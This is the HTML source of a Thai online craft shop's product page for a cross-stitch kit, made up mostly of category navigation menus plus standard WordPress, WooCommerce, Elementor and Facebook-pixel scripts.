		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item" tabindex="-1">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item" tabindex="-1">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item" tabindex="-1">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item" tabindex="-1">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item" tabindex="-1">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item" tabindex="-1">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item" tabindex="-1">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item" tabindex="-1">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item" tabindex="-1">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item" tabindex="-1">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item" tabindex="-1">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item" tabindex="-1">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item" tabindex="-1">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item" tabindex="-1">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item" tabindex="-1">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item" tabindex="-1">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item" tabindex="-1">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item" tabindex="-1">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item" tabindex="-1">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item" tabindex="-1">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item" tabindex="-1">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item" tabindex="-1">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item" tabindex="-1">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item" tabindex="-1">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item" tabindex="-1">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item" tabindex="-1">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item" tabindex="-1">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item" tabindex="-1">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item" tabindex="-1">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item" tabindex="-1">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item" tabindex="-1">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item" tabindex="-1">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item" tabindex="-1">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item" tabindex="-1">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item" tabindex="-1">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item" tabindex="-1">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item" tabindex="-1">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item" tabindex="-1">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item" tabindex="-1">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item" tabindex="-1">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item" tabindex="-1">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item" tabindex="-1">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item" tabindex="-1">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item" tabindex="-1">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item" tabindex="-1">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item" tabindex="-1">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item" tabindex="-1">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item" tabindex="-1">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item" tabindex="-1">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item" tabindex="-1">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item" tabindex="-1">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item" tabindex="-1">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item" tabindex="-1">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec04c1 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a460f84" data-id="a460f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493f680 elementor-widget elementor-widget-spacer" data-id="493f680" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pinnshop.com/product/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a2/#product","name":"27-S : \u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19\u0e19\u0e32\u0e22\u0e23\u0e49\u0e2d\u0e22","url":"https://pinnshop.com/product/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a2/","description":"\u0e0a\u0e37\u0e48\u0e2d\u0e20\u0e32\u0e1e : \u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19\u0e19\u0e32\u0e22\u0e23\u0e49\u0e2d\u0e22\r\n\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e :\r\n\r\n \t\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\r\n \t\u0e1b\u0e31\u0e01\u0e1a\u0e19\u0e1c\u0e49\u0e32\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\u00a0 : 14 ct\r\n \t\u0e02\u0e19\u0e32\u0e14\u0e20\u0e32\u0e1e : 5 \u0e19\u0e34\u0e49\u0e27 x 6.5 \u0e19\u0e34\u0e49\u0e27\r\n \tStitch count :\u00a0 64 x 87","image":"https://pinnshop.com/wp-content/uploads/2020/12/27-S.jpg","sku":"27-S","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"190.00","priceCurrency":"THB","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://pinnshop.com/product/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a2/","seller":{"@type":"Organization","name":"PinnShop","url":"https://pinnshop.com"}}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/product-cls.min.js?ver=1.4.3" id="kadence-product-cls-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610" id="seed-confirm-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.8.3" id="seed-confirm-modal-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3" id="seed-confirm-form-js"></script>
<script id="seed-comfirm-ajax-js-extra">
var phpVars = {"ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.8.3" id="seed-comfirm-ajax-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://pinnshop.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pinnshop.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://pinnshop.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"186ca60194","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"268dcb35b9"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
